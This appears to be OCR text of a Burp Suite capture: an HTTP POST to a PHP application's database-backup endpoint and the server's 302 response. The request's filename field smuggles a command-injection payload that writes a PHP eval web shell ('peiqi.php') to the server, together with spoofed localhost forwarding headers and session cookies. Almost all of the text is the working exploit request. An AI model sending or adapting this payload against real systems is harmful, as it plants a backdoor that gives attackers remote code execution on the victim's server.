 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /?r=dashboard/database/backup HTTP/1.1
2 Host:
3 Conten
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://129.211.107.211
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed 3;q=0.9
10 Referer: http:// ?r=dashboard/database/backup
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: J617_saltkey=7Z5ocj00; lastautologin=0; PHPSESSID=mfduc34qndi94atpinuif51is4;
J617_ulastactivity=3600gjuxBmeZVw0fRk1z7o7ZLO062x77KAk6%2FXS4H%2FlOD2JhG%2Fr; J617_creditremind=
0D0D2D0D0D0D1; J617_creditbase=0D2D26D1D0D0; J617_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95
; J617_lastactivity=1618314353; J617_sid=q7F2BL
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 backuptype=all&custom_enabled=1&method=shell&sizelimit=2048&extendins=0&sqlcompat=MYSQL41&
sqlcharset=utf8&usehex=0&usezip=0&filename=peiqi%26echo "<?php
eval($_REQUEST[peiqi]);?>">peiqi%PATHEXT:~0,1%php%26peiqi&dbSubmit=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.5.8
3 Date: Tue, 13 Apr 2021 11:50:27 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.3.28
7 Access-Control-Allow-Origin: http://129.211.107.211
8 Access-Control-Allow-Headers: Origin, Accept, Content-Type, Authorization, ISCORS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, DELETE
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
13 Pragma: no-cache
14 Set-Cookie: J617_sid=alkHev; expires=Wed, 14-Apr-2021 11:50:25 GMT; path=/
15 Set-Cookie: J617_lastactivity=1618314625; path=/
16 Set-Cookie: J617_sid=alkHev; expires=Wed, 14-Apr-2021 11:50:25 GMT; path=/
17 Set-Cookie: J617_globalRemind=Shell%2B%25E6%259D%2583%25E9%2599%2590%25E8%25A2%25AB%25E7%25A6%2581
18 Set-Cookie: J617_globalRemindType=success; expires=Tue, 13-Apr-2021 11:50:55 GMT; path=/
19 Location: http://129.211.107.211/?r=dashboard/database/backup
20 Content-Length: 0
21
22